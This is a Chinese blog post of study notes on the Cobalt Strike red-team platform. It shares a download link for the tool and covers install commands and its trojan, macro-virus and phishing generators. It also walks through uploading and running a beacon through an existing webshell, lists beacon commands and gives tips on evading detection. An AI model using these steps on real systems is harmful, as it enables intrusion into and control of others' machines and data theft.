今天整理了一下学习cobalt strike的笔记,记录一下。

-

工具分享

CS4.0

链接:https://pan.baidu.com/s/1kCxYpdjgVWSSgEFObU0nLw

提取码:38pz

-

工具介绍

Cobalt Strike 是一款使用java编写,C / S架构的商业渗透软件,适合多人进行团队协作,可模拟APT做模拟对抗,进行内网渗透,是一个为对手模拟和红队行动而设计的平台,主要用于执行有目标的攻击和模拟高级威胁者的后渗透行动。

-

组成

Cobalt Strike 分为客户端组件和服务器组件。

服务器组件,也就是团队服务器,是 Beacon payload 的 控制器,也是 Cobalt Strike 社会工程功能的托管主机。团队服务器还存储由 Cobalt Strike 收集的数据,并管理日志记录。

客户端组件:客户端团队成员使用的图形化界面

-

运行环境:

Team Server推荐运行环境

Kali Linux 1.0、2.0 – i386和AMD64

Ubuntu Linux 12.04、14.04 – x86和x86_64

客户端GUI运行环境

Windows 7及以上

macOS X 10.10及更高版本

Kali Linux 1.0、2.0 – i386和AMD64

Ubuntu Linux 12.04、14.04 – x86和x86_64

-

系统要求:

Cobalt Strike 要求 Oracle Java 1.8,Oracle Java 11, 或 OpenJDK 11。如果你的系统上装有防病毒产品,请确保在安装 Cobalt Strike 前将其禁用。

工具安装

(本文中客户端为windows系统)

Windows客户端的安装

使用powshell:

cd C:Users25459Desktoptoolstoolcobaltstrike //进入所在文件夹

./Keytool.exe -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth" //写入注册

.teamserver.bat 8.8.8.8 123456 //启动teamserver服务

LINUX服务端安装:

Cobalt Strike 团队服务器必须在受支持的 Linux 系统上运行。以root身份运行。

chmod 755 teamserver //给服务器端运行权限

./teamserver 172.17.0.14 123456 //172.17.0.14是服务器的内网地址,123456是设置的密码(密码可以自定义)

这里要注意一定要在服务器开放50050端口,因为我们服务器端用来监听的端口默认设置的是50050。客户端第一次连接时会让用户确认hash值是否一样,运行后截图如下,然后我们就要去启动客户端了。

然后在Windows下打开,填写自己服务端的地址(在本安装包中可以直接点击start.bat打开。):

到这,就算是简单的安装成功了客户端和服务端。

-

参数详情

-

Cobalt Strik

New Connection # 新建连接,支持连接多个服务器端

Preferences # 设置Cobal Strike界面、控制台、以及输出报告样式、TeamServer连接记录

Visualization # 主要展示输出结果的视图

VPN Interfaces # 设置VPN接口

Listenrs # 创建监听器

Script Manager # 脚本管理,可以通过AggressorScripts脚本来加强自身,能够扩展菜单栏,Beacon命令行,提权脚本等

Close # 退出连接

-

View

Applications # 显示受害主机的应用信息

Credentials # 显示所有以获取的受害主机的凭证,如hashdump、Mimikatz

Downloads # 查看已下载文件

Event Log # 主机上线记录以及团队协作聊天记录

Keystrokes # 查看键盘记录结果

Proxy Pivots # 查看代理模块

Screenshots # 查看所有屏幕截图

Script Console # 加载第三方脚本以增强功能

Targets # 显示所有受害主机

Web Log # 所有Web服务的日志

-

Attacks

-

Packages

HTML Application # 生成(executable/VBA/powershell)这三种原理实现的恶意HTA木马文件

MS Office Macro # 生成office宏病毒文件

Payload Generator # 生成各种语言版本的payload

USB/CD AutoPlay # 生成利用自动播放运行的木马文件

Windows Dropper # 捆绑器能够对任意的正常文件进行捆绑(免杀效果差)

Windows Executable # 生成可执行exe木马

Windows Executable(Stageless) # 生成无状态的可执行exe木马

2.Web Drive-by

Manage # 对开启的web服务进行管理

Clone Site # 克隆网站,可以记录受害者提交的数据

Host File # 提供文件下载,可以选择Mime类型

Scripted Web Delivery # 为payload提供web服务以便下载和执行,类似于Metasploit的web_delivery

Signed Applet Attack # 使用java自签名的程序进行钓鱼攻击(该方法已过时)

Smart Applet Attack # 自动检测java版本并进行攻击,针对Java 1.6.0_45以下以及Java 1.7.0_21以下版本(该方法已过时)

System Profiler # 用来获取系统信息,如系统版本,Flash版本,浏览器版本等

3.Spear Phish

鱼叉钓鱼邮件

-

Reporting

Activity Report # 活动报告

Hosts Report # 主机报告

Indicators of Compromise # IOC报告:包括C2配置文件的流量分析、域名、IP和上传文件的MD5 hashes

Sessions Report # 会话报告

Social Engineering Report # 社会工程报告:包括鱼叉钓鱼邮件及点击记录

Tactics, Techniques, and Procedures # 战术技术及相关程序报告:包括行动对应的每种战术的检测策略和缓解策略

Reset Data # 重置数据

Export Data # 导出数据,导出.tsv文件格式

-

工具栏

1.新建连接

2.断开当前连接

3.监听器

4.改变视图为Pivot Graph(视图列表)

5.改变视图为Session Table(会话列表)

6.改变视图为Target Table(目标列表)

7.显示所有以获取的受害主机的凭证

8.查看已下载文件

9.查看键盘记录结果

10.查看屏幕截图

11.生成无状态的可执行exe木马

12.使用java自签名的程序进行钓鱼攻击

13.生成office宏病毒文件

14.为payload提供web服务以便下载和执行

15.提供文件下载,可以选择Mime类型

16.管理Cobalt Strike上运行的web服务

17.帮助

18.关于

-

简单使用:



假设场景:

假设已经获取到一个低等级的webshell权限:

想要利用CS进一步控制,

-

基本流程

-

创建监听器

Listner(监听器):专门用于对其他对象身上发生的事件或状态改变进行监听和相应处理的对象,当被监视的对象发生情况时,立即采取相应的行动。

点击Cobalt Strike -> Listeners->Add,其中内置了八个Listener

其中beacon为内置监听器,包括dns、http、https、smb四种方式的监听器;foreign为外部监听器,配合Metasploit或者Armitage的监听器;“External C2”,创造隐蔽的C2通道。即支持:HTTP/HTTPS以及DNS协议。

示例

点击save即创建成功

-

生成木马



以生成.exe远控木马为例:

点击Attacks->Packages->Windows Executable(s),选择对应的监听器,

将生成的木马上传至目标系统并运行。

在菜刀的虚拟终端找到上传的文件,输入命令:

start beacon.exe

再看CS端,发现主机已上线:

-

上线

1,将默认心跳包改成0,

cobalt strike为了维持连接,会每60秒发送一次连接,但是如果使用的话60秒会造成卡顿。

修改方法:右键弹出的内容下拉菜单中选择session->sleep,弹出的对话框中输入0,单击确定

,2,获取自己需要的信息

命令示例:

help 查看beacon shell所有内置命令帮助,如果想查看指定命令的用法,可以这样help upload

note 给当前目录机器起个名字, note beacon-shell

cd在目标系统中切换目录,注意在win系统中切换目录要用双反斜杠,或者直接用’/’ cd c:

mkdir 新建目录, mkdir d:beacon

rm 删除文件或目录, rm d:beacon

upload 上传文件到目标系统中

download从目标系统下载指定文件, download C:Userswin7cnDesktopputty.exe

cancel取消下载任务,比如,一个文件如果特别大,下载可能会非常耗时,假如中途你不想继续下了,就可以用这个取消一下

shell在目标系统中执行指定的cmd命令, shell whoami

getuid 查看当前beacon 会话在目标系统中的用户权限,可能需要bypassuac或者提权

pwd查看当前在目录系统中的路径

ls列出当前目录下的所有文件和目录

drives列表出目标系统的所有分区[win中叫盘符]

ps查看目标系统当前的所有的进程列表

kill杀掉指定进程, kill 4653

sleep 10指定被控端休眠时间,默认60秒一次回传,让被控端每10秒来下载一次任务,实际中频率不宜过快,容易被发现,80左右一次即可

jobs列出所有的任务列表,有些任务执行时间可能稍微较长,此时就可以从任务列表中看到其所对应的具体任务id,针对性的清除

jobkill如果发现任务不知是何原因长时间没有执行或者异常,可尝试用此命令直接结束该任务, jobkill 1345

clear清除beacon内部的任务队列

checkin强制让被控端回连一次

exit 终止当前beacon 会话

ctrl + k 清屏

…

简单使用过程就到这里,后续会随着使用得更多继续记录。

原文始发于微信公众号(Oriental rose):Cobaltstrike简介、安装及简单使用

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论